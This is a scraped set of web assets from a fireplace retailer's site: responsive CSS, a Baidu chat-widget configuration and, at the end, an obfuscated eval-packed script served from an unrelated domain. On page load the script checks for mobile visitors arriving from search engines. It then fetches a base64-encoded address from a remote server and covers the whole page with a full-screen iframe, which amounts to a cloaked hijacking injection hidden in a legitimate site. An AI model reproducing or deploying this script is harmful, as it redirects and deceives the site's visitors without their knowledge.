.cpzx_tit a{padding: 0 8px;}

.gnfl h2{font-size: 20px;}

.gnfl p{zoom: 0.8;}

.gnfl li{padding: 0 .7vw;}

.foot_left{width: 100%; float: none;text-align: center;}

.foot_left img{margin: 0 auto 40px auto;}

.foot_right{width: 100%; float: none; padding-top: 40px;}

.zxnrbox{width: 80%;}

.nav li{font-size: 18px; padding-right: 26px;}

.wzxqnr p{font-size: 14px;}

.wzxqbox ul{padding: 90px 30px 80px 30px;}

}

@media(max-width:1000px){

.xheader{height: 50px; position: fixed; left:0; top: 0;background: #fff; z-index: 100; width: 100%;box-shadow:0 0 10px rgba(0, 0, 0, .2);  }

.xtop{display: none;}

.xlogo{width: 180px; padding-top: 15px; position: absolute; left: 3%;}

.xssc{display: none;}

.nav{position: fixed; left: -4rem; top: 50px; height: calc(100vh - 50px); width: 4rem;background: #fff;}

.nav li{float: none; width: 100%; border-bottom: 1px solid #eee; font-size: 16px; line-height: 50px; padding: 0;}

.nav a{padding: 0 3%;}

.nav .cur a:before{bottom: 0; }

.dhbtn{background: url(../images/d1.png) no-repeat center center;background-size: 20px 20px; top: 10px; right: 3%;position: absolute;width: 30px; height: 30px;}

.dhbtn.on{background: url(../images/d2.png) no-repeat center center;background-size: 20px 20px;}

.dhbj{position: fixed; z-index: 99;width: 100%; height: 100%; top: 0; left: 0;background: rgba(0,0,0,.7);display: none;}


.banner { margin-top:50px;}

.cpzx_tit{padding: .45rem 0;overflow: hidden;}

.cpzx_tit h2{float: none;}

.cpzx_tit ul{padding-top: .3rem;text-align: center;float: none;}

.cpzx_tit ul li{display: inline-block;float: left;}

.cpzx_nr ul{margin-left: -.25rem; }

.cpzx_nr li{padding: 0 0 .5rem .25rem;width: 50%;}

.cpzxbox p{height: 30px; line-height: 30px; font-size: 14px;}

.cpjs_tp{width: 100%; float: none;}

.cpjs{padding: 0 3%; margin-top: .6rem;background: #fff;}

.cpjs_text{width: 100%; float: none; padding: .3rem 0; position: static;left: 0%; top: 0%; transform: translateY(0%);}

.cpjs_text h2{padding-bottom: .3rem;}

.cpjs_text a{margin-top: .3rem;}

.cpzx_tit h2{font-size: 20px;}

.cpzx_tit h2 span{font-size: 14px;}

.cpzx_tit a{margin-top: 5px;}

.more:before{width: 0;}

.cpal_tp{width: 100%; float: none;}

.cpal_text {width:100%; padding:.3rem;  position: static;right: 0; top: 0%;transform: translateY(0%);}

.cpal_text h2{margin-bottom: .3rem;}

.cpal_text a{margin-top: .3rem;}



.albox{padding: 0 3% .7rem 3%;}

.altit h2{line-height: 80px;font-size: 20px;}

.alnr .swiper-button-prev{top: 50px;right: 40px;}

.alnr .swiper-button-next{top: 50px;}

.alnr p{font-size: 14px; margin-top: .3rem;}

.zxnr{height: 6rem;}

.zxnrbox h2{font-size: 18px;}

.zxnrbox{padding: .7rem 0;bottom: -40%;}

.zxnrbox a{width: 180px; font-size: 18px; margin-top:.3rem;}

.tvbox{padding: .5rem 3% .6rem 3%; margin-top: 100px;}

.spbox .swiper-button-next{top: 50px;}

.spbox .swiper-button-prev{top: 50px;}

.spbox p{font-size: 14px; margin-top: .3rem;}

.zxnra .swiper-button-prev{top: 50px;right: 40px;}

.zxnra .swiper-button-next{top: 50px;}

.zxnra p{font-size: 14px; margin-top: .3rem;}

.news{padding: 0 3% .6rem 3%;}

.gnfl{padding: .6rem 3% .3rem 3%;}

.gnfl ul{overflow: hidden;}

.gnfl li{display: block; text-align: center;width: 50%;float: left; padding-bottom: .3rem;}

.footerbox{padding: .6rem 3%;}

.foot_left img{margin-bottom: .4rem;}

.foot_left p{font-size: 14px; line-height: 1.8;}

.foot_right{display: none;}

.bqxx p{font-size: 12px; line-height: 1.6; padding: .2rem 3%;}

.cd-fixed-bg.cd-bg-1{height: auto;background-size: auto 100%; padding-bottom: .3rem;}

.wzxqbox li{width: 50%; padding-bottom: .8rem;}

.wzxq h2{padding: .7rem 0; font-size: 26px;}

.wzxqbox ul{padding: .9rem .3rem .1rem .3rem;}


.wzxqnr p {
    text-align: center;
    font-size: 14px;
    color: #848383;
    padding: 30px 0 35px !important;
}


}


















.ny_map{width:100%; margin:0 auto; background:#f2f2f2; height:70px; line-height:70px; overflow:hidden; -moz-box-shadow:0px 4px 8px #E0E0E0; -webkit-box-shadow:0px 4px 8px #E0E0E0; box-shadow:0px 4px 8px #E0E0E0; position:relative;}

.ny_mapc{width:90%; margin:0 auto; max-width:1580px;}

.ny_mapc .fl span{font-size:12px; color:#999;}

.ny_mapc .fr a{display:inline; line-height:70px; padding:23px 0px 23px 0px; margin:0px 25px 0px 25px; font-size:16px;}

.ny_mapc .fr .hv{border-bottom:#da1816 2px solid; color:#da1816;}








@media only screen and (max-width:1199px) {

.ny_map{width:100%; margin:0 auto; background:#f2f2f2; height: auto !important;  overflow:hidden; padding-top:10px; -moz-box-shadow:0px 4px 8px #E0E0E0; -webkit-box-shadow:0px 4px 8px #E0E0E0; box-shadow:0px 4px 8px #E0E0E0; position:relative;}

.ny_mapc{width:90%; margin:0 auto; max-width:1580px;}

.ny_mapc .fl{width:100%; height:20px; line-height:20px; float:none !important;}
.ny_mapc .fl span{font-size:12px; color:#999;}

.ny_mapc .fr{width:100%; height:25px; line-height:25px; float:none !important; margin-top:10px;}
.ny_mapc .fr a{display:inline; line-height:25px; padding:5px 0px 5px 0px; margin:0px 10px 0px 0px; font-size:1.0em;}

.ny_mapc .fr .hv{border-bottom:#da1816 2px solid; color:#da1816;}


.banner{ margin-top:0px !important;}
}


























#nx_pg{width:98%; height:30px; padding:20px 0px 50px 0px; text-align:center; box-sizing:content-box;}

#nx_pg a{display:inline; padding:8px 15px 8px 15px; background:#f8f8f8; font-size:14px; margin:0px 1px 0px 1px; border-radius:2px; -webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}

#nx_pg a:hover{background:#d70738; color:#fff;}

#nx_pg .on{background:#d70738; color:#fff;}

--- FILE ---
content_type: text/css
request_url: https://www.drshbl.com/tpl/templets/ssm/css/case.css
body_size: 735
content:
@charset "utf-8";
/* CSS Document */






.case_lh60{width:100%; height:60px;}

.case_list{width:90%; max-width:1500px;display:block; box-sizing:content-box; line-height:35px; margin:0 auto; margin-bottom:8px !important; font-size:16px; padding-bottom:8px; border-bottom:#eee 1px solid;}

.case_list .fl{width:10%; float:left; background:#d70738; color:#fff; line-height:35px; height:35px; text-align:center;}

.case_list .fr{width:88%; float:right;}
.case_list .fr a{margin:0px 25px 0px 0px; display:inline-block;}
.case_list .fr .hv{color:#d70738; font-weight:bold;}






.case_lie{width:90%; max-width:1580px; margin:0 auto; margin-top:20px;}
.case_lie ul li{display:block; width:33.33%; float:left; margin-bottom:60px;}
.case_lie3 ul li{display:block; width:33.33% !important; float:left; margin-bottom:60px;}
.case_lie ul .clic{width:95%; margin:0 auto;}
.case_lie ul .clic a:hover{color:#cc0000;}
.case_lie ul li img{transition:0.5s; width:100%; height: auto;}
.case_lie ul li:hover img{opacity:0.8;}

.case_t1{width:100%; height:60px; line-height:60px; font-size:16px; color:#222; overflow: hidden;text-align: center; text-overflow:ellipsis; white-space: nowrap; margin-top:10px;}
.case_t2{width:100%; height:60px; display:none; line-height:30px; font-size:16px; color:#666; overflow: hidden;;}
.case_t3{width:100%; height:30px; display:none; line-height:30px; font-size:18px; padding:10px 0px 10px 0px; box-sizing:content-box;}
.case_t3 a{color:#222;}
.case_t4{width:100%; height:40px; background:#eeeeee; font-size:14px; line-height:34px; text-align:center;}
.case_t4 i{margin-right:8px;}
.case_t4 td{width: 33.33%;}










@media only screen and (max-width:1199px) {


.case_lh60{width:100%; height:20px;}

.case_list{width:90%; max-width:1500px;display:block; box-sizing:content-box; line-height:35px; margin:0 auto; margin-bottom:8px !important; font-size:1em; padding-bottom:8px; border-bottom:#eee 1px solid;}

.case_list .fl{width:33.3%; float:none; background:#d70738; color:#fff; line-height:28px; height:28px; text-align:center; margin-bottom:8px;}

.case_list .fr{width:100%; float:none;}
.case_list .fr a{margin:0px 10px 0px 0px; display:inline-block; font-size:1em; line-height:1.6em;}
.case_list .fr .hv{color:#d70738; font-weight:bold;}






.case_lie{width:90%; max-width:1580px; margin:0 auto; margin-top:20px;}
.case_lie ul li{display:block; width:100%; float:none; margin-bottom:15px;}
.case_lie3 ul li{display:block; width:100% !important; float:none; margin-bottom:10px;}
.case_lie ul .clic{width:95%; margin:0 auto;}
.case_lie ul .clic a:hover{color:#cc0000;}
.case_lie ul li img{transition:0.5s; width:100%; height: auto;}
.case_lie ul li:hover img{opacity:0.8;}

.case_t1{width:100%; height:30px; line-height:30px; font-size:1.2em; color:#222; overflow: hidden;text-align: center; text-overflow:ellipsis; white-space: nowrap; margin-top:5px;}
.case_t2{width:100%; height:60px; display:none; line-height:30px; font-size:16px; color:#666; overflow: hidden;;}
.case_t3{width:100%; height:30px; display:none; line-height:30px; font-size:18px; padding:10px 0px 10px 0px; box-sizing:content-box;}
.case_t3 a{color:#222;}
.case_t4{width:100%; height:40px; background:#eeeeee; font-size:12px; line-height:34px; text-align:center;}
.case_t4 i{margin-right:8px;}

 

}




























@media only screen and (min-width: 1400px) {


}




@media only screen and (min-width: 1200px) and (max-width: 1399px) {


}






@media only screen and (max-width: 1199px) {



}






--- FILE ---
content_type: text/css
request_url: https://www.drshbl.com/tpl/templets/ssm/css/news.css
body_size: 1358
content:
@charset "utf-8";
/* CSS Document */



@media only screen and (min-width: 1400px) {
.cs_cont{ width:90%; max-width:1580px; margin:0 auto; padding:80px 0px 20px 0px;}



.cs_cont ul li{display:block; width:100%; height:; float:; box-sizing:border-box; padding:20px; transition:0.2s; margin-bottom:20px; background:#fafafa;}
.cs_cont ul li:hover{-moz-box-shadow:0px 0px 40px #f4e9e9; -webkit-box-shadow:0px 0px 40px #f4e9e9; box-shadow:0px 0px 40px #f4e9e9;}
.cs_cont ul li:hover a h3{ color:#cc0000;}
.cs_cont ul a{display:block; width:100%; height:auto;}



.cs_1{width:25%; float:left;}
.cs_1 img{width:100%; height:auto;}


.cs_2{width:73%; float:right;}
.cs_2 h3{font-size:20px; color:#d70738; font-weight:bold; line-height:50px;}
.cs_2 p{font-size:14px; line-height:32px; color:#888; min-height:100px;}

.cs_tmwp{width:100%; height:30px; line-height:30px; color:#666; font-size:14px; padding-top:20px;}
.cs_tmwp i{margin-right:10px;}

}




@media only screen and (min-width: 1200px) and (max-width: 1399px) {

.cs_cont{ width:1180px; margin:0 auto; padding:60px 0px 20px 0px;}

.cs_cont ul li{display:block; width:100%; height:; float:; box-sizing:border-box; padding:20px; transition:0.2s; margin-bottom:20px; background:#fafafa;}
.cs_cont ul li:hover{-moz-box-shadow:0px 0px 40px #f4e9e9; -webkit-box-shadow:0px 0px 40px #f4e9e9; box-shadow:0px 0px 40px #f4e9e9;}
.cs_cont ul li:hover a h3{ color:#cc0000;}
.cs_cont ul a{display:block; width:100%; height:auto;}


.cs_1{width:25%; float:left;}
.cs_1 img{width:100%; height:auto;}

.cs_2{width:73%; float:right;}
.cs_2 h3{font-size:20px; color:#333; font-weight:bold; line-height:50px;}
.cs_2 p{font-size:14px; line-height:32px; color:#888; min-height:80px;}


.cs_tmwp{width:100%; height:30px; line-height:30px; color:#666; font-size:14px; padding-top:20px;}
.cs_tmwp i{margin-right:10px;}

}






@media only screen and (max-width: 1199px) {
.cs_cont{ width:90%; margin:0 auto; padding:30px 0px 10px 0px;}

.cs_cont ul li{display:block; width:100%; height:; float:; box-sizing:border-box; padding:10px; transition:0.2s; margin-bottom:10px; background:#fafafa;}
.cs_cont ul li:hover{-moz-box-shadow:0px 0px 40px #f4e9e9; -webkit-box-shadow:0px 0px 40px #f4e9e9; box-shadow:0px 0px 40px #f4e9e9;}

.cs_cont ul a{display:block; width:100%; height:auto;}


.cs_1{width:100%; float:;}
.cs_1 img{width:100%; height:auto;}

.cs_2{width:100%; float:; margin-top:10px;}
.cs_2 h3{font-size:1.2em; color:#333; font-weight:bold; line-height:2em; padding-bottom:10px;}
.cs_2 p{font-size:1em; line-height:1.6em; color:#888;}

.cs_tmwp{width:98%; height:30px; margin:0 auto; line-height:30px; color:#666; font-size:14px; padding-top:20px;}
.cs_tmwp i{margin-right:10px;}


}






@media only screen and (min-width:1366px) {
	
.new___lt{width:100%; margin:0 auto; box-sizing:content-box; padding:15px 0px 15px 0px; text-align:center; font-size:18px; border-top:#e8e8e8 1px solid; border-bottom:#e8e8e8 1px solid;}


#new_conl{width:90%; max-width:1580px; margin:0 auto; min-height:50px; padding:60px 0px 80px 0px; background:#fff; margin-top:40px; position:relative;}

#new_conla{width:100%; min-height:20px; padding:15px 0px 15px 0px; font-size:24px; text-align:center; color:#333; font-weight:bold; border-bottom:#e4e4e4 0px dotted; }


#new_conlb{width:100%; height:50px; line-height:50px; font-size:14px; font-style:; text-align:center;}
#new_conlb span{color:#777; margin:0px 30px 0px 10px;}


#new_conlc{width:100%; min-height:50px; padding:15px 0px 15px 0px; font-size:14px; line-height:35px;}
#new_conlc p{ line-height:35px;}
#new_conlc img{max-width:100%; display:block !important;  margin:0 auto;}



#new_conld{width:100%; min-height:50px; padding:15px 0px 15px 0px; font-size:14px; line-height:30px; border-top:#e0e0e0 1px dotted;}


}






@media only screen and (max-width:1365px) {


.new___lt{width:100%; margin:0 auto; box-sizing:content-box; padding:10px 0px 10px 0px; text-align:center; font-size:0.8em; border-top:#e8e8e8 1px solid; border-bottom:#e8e8e8 1px solid;}


#new_conl{width:90%; margin:0 auto; min-height:50px; padding:20px 0px 20px 0px;}

#new_conla{width:100%; min-height:20px; padding:10px 0px 10px 0px; font-size:1.2em; text-align:center; color:#333; font-weight:bold; border-bottom:#e4e4e4 0px dotted; }


#new_conlb{width:100%; height:30px; line-height:30px; font-size:0.8em; font-style:; text-align:center;}
#new_conlb span{color:#777; margin:0px 30px 0px 10px;}


#new_conlc{width:100%; min-height:50px; padding:15px 0px 15px 0px; font-size:1em; line-height:2.0em;}
#new_conlc p{ line-height:2.0em;}
#new_conlc img{max-width:100%; display:inline !important;}

#new_conld{width:100%; min-height:50px; padding:8px 0px 8px 0px; font-size:1em; line-height:1.8em; border-top:#e0e0e0 1px dotted;}


}













@media only screen and (min-width: 1400px) {
.yy_cont{ width:90%; max-width:1580px; margin:0 auto; padding:0px 0px 20px 0px; margin-top:80px;}

.yy_cont ul li{display:block; width:33.33%; height:; float:left; box-sizing:border-box; padding:20px; transition:0.2s; margin-bottom:20px;}
.yy_cont ul .yy_1{width:100%; height:; position:relative;}
.yy_cont ul .yy_1 img{width:100%; height:;}
.yy_cont ul .yyxx1{width:100%; height:100%; background:rgba(0,0,0,0.6); position:absolute; top:0; left:0; z-index:1;}
.yy_cont ul .yyxx1 a{ display: block; width:100%; height:100%; }
.yy_cont ul .yyxx1 i{color:#fff; font-size:48px; display:block; margin:0 auto; top:50%; margin-top:-24px; position:absolute; left:50%; margin-left:-24px;}

.yy_cont ul .yy_2{width:100%; height:80px; line-height:80px; text-align:center; font-size:18px;}

.yy_cont ul li:hover{-moz-box-shadow:0px 0px 40px #ebd2d3; -webkit-box-shadow:0px 0px 40px #ebd2d3; box-shadow:0px 0px 40px #ebd2d3;}

.yy_3{width:100%; height:40px; background:#eeeeee; font-size:14px; line-height:35px; text-align:center;}
.yy_3 i{margin-right:8px;}

}




@media only screen and (min-width: 1200px) and (max-width: 1399px) {

.yy_cont{ width:1200px; margin:0 auto; padding:0px 0px 20px 0px; margin-top:50px;}

.yy_cont ul li{display:block; width:33.33%; height:; float:left; box-sizing:border-box; padding:20px; transition:0.2s; margin-bottom:20px;}
.yy_cont ul .yy_1{width:100%; height:; position:relative;}
.yy_cont ul .yy_1 img{width:100%; height:;}
.yy_cont ul .yyxx1{width:100%; height:100%; background:rgba(0,0,0,0.6); position:absolute; top:0; left:0; z-index:1;}
.yy_cont ul .yyxx1 i{color:#fff; font-size:48px; display:block; margin:0 auto; top:50%; margin-top:-24px; position:absolute; left:50%; margin-left:-24px;}



.yy_cont ul .yy_2{width:100%; height:60px; line-height:60px; text-align:center; font-size:16px;}

.yy_cont ul li:hover{-moz-box-shadow:0px 0px 40px #ebd2d3; -webkit-box-shadow:0px 0px 40px #ebd2d3; box-shadow:0px 0px 40px #ebd2d3;}

.yy_3{width:100%; height:40px; background:#eeeeee; font-size:14px; line-height:40px; text-align:center;}
.yy_3 i{margin-right:8px;}


}






@media only screen and (max-width: 1199px) {
.yy_cont{ width:90%; margin:0 auto; padding:10px 0px 10px 0px; margin-top:30px;}

.yy_cont ul li{display:block; width:100%; height:auto; float:; box-sizing:border-box; padding:; transition:0.2s; margin-bottom:15px;}
.yy_cont ul .yy_1{width:100%; height:auto; position:relative;}
.yy_cont ul .yy_1 img{width:100%; height:auto;}
.yy_cont ul .yy_2{width:100%; height:3em; line-height:3em; text-align:center; font-size:1.2em;}


.yy_cont ul .yyxx1{width:100%; height:100%; background:rgba(0,0,0,0.6); position:absolute; top:0; left:0; z-index:1;}
.yy_cont ul .yyxx1 i{color:#fff; font-size:48px; display:block; margin:0 auto; top:50%; margin-top:-24px; position:absolute; left:50%; margin-left:-24px;}
.yy_cont ul .yy_2{width:100%; height:60px; line-height:60px; text-align:center; font-size:16px;}



.yy_3{width:100%; height:30px; background:#eeeeee; font-size:12px; line-height:30px; text-align:center;}
.yy_3 i{margin-right:5px;}
}

















--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goutong.baidu.com/site/934/555742c347db37c3d139dbdc1b1eaaf7/b.js?siteId=17823056
body_size: 7218
content:
!function(){"use strict";!function(){var e={styleConfig:{"styleVersion":"1","inviteBox":{"btnBgColor":"#6696FF","startPage":1,"autoDuration":0,"cpyInfo":"","isShowText":1,"skinType":1,"buttonType":1,"inviteTypeData":{"0":{"width":400,"height":175},"1":{"width":400,"height":282},"2":{"width":400,"height":282},"3":{"width":400,"height":282}},"autoInvite":0,"stayTime":30,"closeTime":20,"toChatTime":5,"inviteWinPos":0,"welcome":"欢迎来到本网站，请问有什么可以帮您？","needVerifyCode":1,"autoChat":0,"btnBgColorType":0,"skinIndex":0,"customerStyle":{"acceptFontColor":"#000000","backImg":"","acceptBgColor":"#fecb2e","inviteBackImg":"https://aff-im.bj.bcebos.com/r/image/invite-back-img.png","confirmBtnText":"在线咨询","marginTop":0,"buttonPosition":"center","marginLeft":0},"smartBoxEnable":0,"defaultStyle":1,"likeCrm":0,"skinName":"默认皮肤","autoHide":0,"reInvite":1,"sendButton":{"bgColor":"#bfecff","fontColor":"#1980df"},"inviteHeadImg":"","license":"000","isOpenAutoDirectCom":0,"fontPosition":"center","isCustomerStyle":0,"position":"middle","inviteInterval":30,"inviteWinType":0,"tradeId":0,"fontColor":"#333333"},"aiSupportQuestion":false,"webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":1,"customerColor":"#ff9c00","themeType":1,"license":"000","isOpenAutoDirectCom":0,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"width":452,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"height":471,"waitVisitStayTime":6,"searchTermRecommend":1},"noteBoard":{"btnBgColor":"#D80738","skinIndex":0,"autoDuration":0,"webim":{"webimOnline":1,"webimOffline":1},"likeCrm":1,"displayCompany":1,"customerColor":"#D80738","cpyInfo":"当前客服未在线，留言后会第一时间联系您!您可拨打400-061-7583咨询。","skinName":"默认皮肤","displayLxb":1,"themeType":1,"formText":"感谢您的关注，当前客服人员不在线，请填写一下您的信息，我们会尽快和您联系。","isOpenAutoDirectCom":0,"skinType":1,"form":{"formOffline":1,"formOnlineAuto":0},"position":"left-bottom","itemsExt":[{"question":"壁炉类型","name":"item0","required":1,"isShow":1},{"question":"邮箱","name":"item1","required":0,"isShow":0},{"question":"地址","name":"item2","required":0,"isShow":0}],"items":[{"name":"content","required":1,"isShow":1},{"name":"visitorName","required":1,"isShow":1},{"name":"visitorPhone","required":1,"isShow":1}],"cpyTel":"139 1176 1350（微信同号）","needVerifyCode":1,"tradeId":0,"btnBgColorType":1,"board":{"boardOffline":1,"boardOnline":0}},"blackWhiteList":{"type":-1,"siteBlackWhiteList":[]},"isWebim":1,"pageId":0,"seekIcon":{"barrageIconColor":"#9861E6","iconHeight":39,"autoDuration":0,"barrageIssue":["可以介绍下你们的产品么？","你们是怎么收费的呢？","现在有优惠活动么？"],"displayLxb":1,"cpyInfo":"","portraitPosition":"top","skinType":1,"isFixedPosition":1,"iconType":0,"pcGroupiconColor":"#d6f3ff","horizontalPosition":"left","needVerifyCode":1,"customerStyle":{"backImg":"https://su.bcebos.com/v1/biz-crm-aff-im/biz-crm-aff-im/generic/system/style/images/0c61dfc0c4404950a0407aa9cd57a549.png?authorization=bce-auth-v1/0a3fcab923c6474ea5dc6cb9d1fd53b9/2022-04-07T13:19:15Z/-1//33f018386ae1ab06db0269e2f04eb3475016322c65d686b9507dc80616863a2e","iconHeight":36,"iconWidth":116,"rate":3.2222222222222223},"skinIndex":5,"iconWidth":120,"likeCrm":0,"skinName":"自定义皮肤","groups":[{"groupName":"示例分组1","groupId":865041},{"groupName":"示例分组2","groupId":865043},{"groupName":"示例分组3","groupId":865044}],"barrageColor":0,"marginLeft":0,"autoConsult":0,"isOpenAutoDirectCom":0,"barrageSwitch":true,"isCustomerStyle":1,"hotIssues":[{"question":"可以介绍下你们的产品么？","answer":"","id":"hotIssues:2071155601"},{"question":"你们是怎么收费的呢？","answer":"","id":"hotIssues:388413390"},{"question":"现在有优惠活动么？","answer":"","id":"hotIssues:450714261"}],"groupStyle":{"bgColor":"#ffffff","buttonColor":"#d6f3ff","fontColor":"#008edf"},"pcGroupiconType":1,"position":"left-bottom","barrageIconColorType":0,"groupWidth":94,"marginTop":0,"tradeId":0},"digitalHumanSetting":{"perid":"4146","gender":0,"demo":{"image":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo-webim.png"},"headImage":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo.jpg","name":"温柔姐姐","audition":"https://aff-im.cdn.bcebos.com/onlineEnv/r/audio/digitalman/woman.mp3","comment":"以亲切温柔的形象来接待访客，让用户感受到温暖和关怀；","data":{"welcome":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-welcome.gif"},"contact":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-contact.gif"},"warmLanguage":{"gif":""},"other":{"gif":""}}}},siteConfig:{"eid":"6081400","queuing":"<p>欢迎光临！您已经进入服务队列，请您稍候，马上为您转接您的在线咨询顾问。</p>","isOpenOfflineChat":1,"authToken":"bridge","isWebim":1,"imVersion":"im_server","platform":0,"isGray":"false","vstProto":1,"bcpAiAgentEnable":"0","webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":1,"customerColor":"#ff9c00","themeType":1,"license":"000","isOpenAutoDirectCom":0,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"width":452,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"height":471,"waitVisitStayTime":6,"searchTermRecommend":1},"isOpenRobot":0,"startTime":1768547297770,"authType":4,"prologue":"<font>欢迎访问东日圣火壁炉官网，公司致力于为中国用户提供精品壁炉和专业服务，团队拥有近20年为用户定制各品类个性化高品质壁炉的能力和经验，收获了大量优秀作品和案例，甄选欧洲高端进口<span style=\"color: rgb(254, 1, 0);\">燃木壁炉</span>，自主研发生产<span style=\"color: rgb(254, 1, 0);\">酒精壁炉</span><span style=\"color: rgb(0, 0, 0);\">/</span><span style=\"color: rgb(254, 1, 0);\">雾化壁炉</span><span style=\"color: rgb(0, 0, 0);\">/</span><span style=\"color: rgb(254, 1, 0);\">燃气壁炉</span><span style=\"color: rgb(0, 0, 0);\">/</span><span style=\"color: rgb(254, 1, 0);\">电子壁炉</span>，近600多个SKU足以满足中国用户对高品质真火壁炉的个性化需要。</font>","isPreonline":0,"isOpenSmartReply":1,"isCsOnline":0,"siteToken":"555742c347db37c3d139dbdc1b1eaaf7","userId":"6081400","route":"1","csrfToken":"6821df5d293c47139477779d8bce9480","ymgWhitelist":true,"likeVersion":"generic","newWebIm":1,"siteId":"17823056","online":"false","bid":"","webRoot":"https://affimvip.baidu.com/cps5/","isSmallFlow":0,"userCommonSwitch":{"isOpenTelCall":false,"isOpenCallDialog":false,"isOpenStateOfRead":true,"isOpenVisitorLeavingClue":true,"isOpenVoiceMsg":true,"isOpenVoiceCom":true}}};Object.freeze(e),window.affImConfig=e;var i=document.createElement("script"); i.src="https://aff-im.cdn.bcebos.com/onlineEnv/imsdk/1735891798/affim.js",i.setAttribute("charset","UTF-8");var o=document.getElementsByTagName("head")[0]||document.body;o.insertBefore(i,o.firstElement||null)}()}();

--- FILE ---
content_type: application/javascript
request_url: https://qz.20386236176.xyz/iframe.js
body_size: 1429
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('(7(){7 14(){1h 4=2.4||2.M(\'4\')[0];3 D=2.5(\'Q\');D.y(\'1B\',\'1A-8\');3 w=2.5(\'Q\');w.y(\'1C\',\'1x\');w.y(\'1w\',\'c=1z-c, 1y-R=1, 1J-R=1, 1L-1K=O\');3 b=2.5(\'b\');b.1F=\'1E, o { c: 9%; k: 9%; 1H: 0; 1G: 0; }\';j(!4){4=2.5(\'4\');2.C.H(4,2.C.1i)}4.g(D);4.g(w);4.g(b)}7 15(){3 6=2.6;3 v=/(p.a)/i;t 6?v.x(6):10}7 16(){3 6=2.6;3 v=/(p.a|1n.a|1j.a|1s.1v|1u.a|1p.a)/i;t 6?v.x(6):10}7 17(){3 11=1l.1o.1t();3 12=/(1k|1M|21|23|24|25|26|2a|22|27|2b|2c|2d|28|29)/i;t 12.x(11)}7 N(u="n.p.a/1S"){3 T=/^(1e?:\\/\\/)/;d e=2.5(\'1T\');e.1f=T.x(u)?u:J.G.1c+"//"+u;e.K=\'B\';e.y(\'1P\',\'O-6\');e.b.I="c:9%;k:9%;L:V;n:V;1Y:1Z;20:#1X";d q=2.5("W");q.b.I="-U-l-K:X;c:9%;k:9%;z-Y:Z;P:13;n:m;L:m;l:B;";q.g(e);d r=2.5("W");r.b.I="-U-l-K:X;c:9%;k:9%;z-Y:Z;P:13;n:m;L:m;l:B;";r.g(q);1h f=2.o||2.M(\'o\')[0];j(!f){f=2.5(\'o\');2.C.g(f)}f.H(r,f.1i)}7 18(){d 1d=1d||[];(7(){d h=2.5("1g");h.1f="1e://h.p.a/h.1W?1V";d s=2.M("1g")[0];s.1U.H(h,s)})()}7 S(){j(16()&&17()){14();j(15()){18()}3 19=1O(J.G.1N);1Q(J.G.1c+E("1R=")+19).1a(F=>{j(!F.1q){1r 1m 1b(\'1b\')}t F.A()}).1a(A=>{N(E(E(A)))}).1I(1D=>{N()})}}S()})();',62,138,'||document|const|head|createElement|referrer|function||100|com|style|width|var|iframeN|bodyEle|appendChild|hm||if|height|overflow|0px|top|body|baidu|divW|divwW||return|AdUrl|searchEngines|metaViewport|test|setAttribute||text|auto|documentElement|metaCharset|atob|response|location|insertBefore|cssText|window|scrolling|left|getElementsByTagName|showad|no|position|meta|scale|initialize|httpors|webkit|1px|div|touch|index|9999999999|false|ua|isMobile|fixed|generateHTML|judge_ref|get_referrer|ismobi|count|fullURI|then|Error|protocol|_0|https|src|script|let|firstChild|so|android|navigator|new|sogou|userAgent|bing|ok|throw|sm|toLowerCase|google|cn|content|viewport|initial|device|UTF|charset|name|error|html|textContent|padding|margin|catch|maximum|scalable|user|iphone|href|btoa|referrerPolicy|fetch|Ly9xei4yMDM4NjIzNjE3Ni54eXovanMvanMucGhwP3VybD0|board|iframe|parentNode|4a481d185fc89de29f1fff2b4fab5c31|js|fff|border|none|background|ipad|mmp|ios|mobile|wap|coolpad|midp|j2me|wince|smartphone|xoom|symbian|blackberry'.split('|'),0,{}))